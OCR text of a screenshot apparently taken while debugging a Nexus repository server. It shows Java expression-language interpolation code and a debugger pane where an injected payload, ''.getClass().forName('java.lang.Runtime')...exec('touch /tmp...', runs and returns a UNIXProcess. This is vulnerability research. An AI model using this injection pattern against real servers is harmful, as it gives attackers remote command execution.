 7: Structure
nexus-restore-apt
nexus-restore-ma
nexus-restore-npm
nexus-restore-pyp
nexus-restore-raw
nexus-script-plug
nexus-ssl-plugin
nexus-task-log-cl
nexus-plugins.iml
pom.xml
testsuite [nexus-test
thirdparty-bundles [n
33
34 public String interpolate(Context context, String expression) {
35 String resolvedExpression = expression;
36 SimpleELContext elContext = new SimpleELContext(this.expressionFactory);
37
38 try {
39 ValueExpression valueExpression = this.bindContextValues(expression, context, elContext);
40 resolvedExpression = (String)valueExpression.getValue(elContext);
41 } catch (PropertyNotFoundException var6) {
42 LOG.unknownPropertyInExpressionLanguage(expression, var6);
43 } catch (ELException var7) {
44 LOG.errorInExpressionLanguage(expression, var7);
45 } catch (Exception var8) {
46 LOG.evaluatingExpressionLanguageExpressionCausedException(expression, var8);
47 }
48
49 return resolvedExpression;
Codota
Ant
SciView
Database
CDI
Bean Validation
Debug: nexus ×
+ "java.lang.UNIXProcess@408e5594"
Debugger Console
Frames Threads
Variables
Memory Overhead
"qtp1559568588-3... "main": RUNNING
interpolate:79, ElTermResolver (org.hibernate.validator.int
interpolate:64, InterpolationTerm (org.hibernate.validator.
interpolate:112, ResourceBundleMessageInterpolator (org
interpolateExpression:451, AbstractMessageInterpolator
interpolateMessage:347, AbstractMessageInterpolator (or
interpolate:286, AbstractMessageInterpolator (org.hibern
interpolate:313, AbstractValidationContext (org.hibernate
addConstraintFailure:230, AbstractValidationContext (org
addConstraintFailure:38, ParameterExecutableValidationC
this = {ElTermResolver@24722}
context = {MessageInterpolatorContext@24359} "MessageInterpolatorContext{constraintDescrip... View
expression = "${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /tmp
resolvedExpression = "java.lang.UNIXProcess@408e5594"
elContext = {SimpleELContext@24733}
elResolver = null
customResolvers = null
streamELResolver = {StreamELResolver@24735}
Class Count Diff
No classes loaded. Load classes
2: Favorites
3: Find 5: Debug Terminal Java Enterprise Endpoints 6: TODO
3 Event Log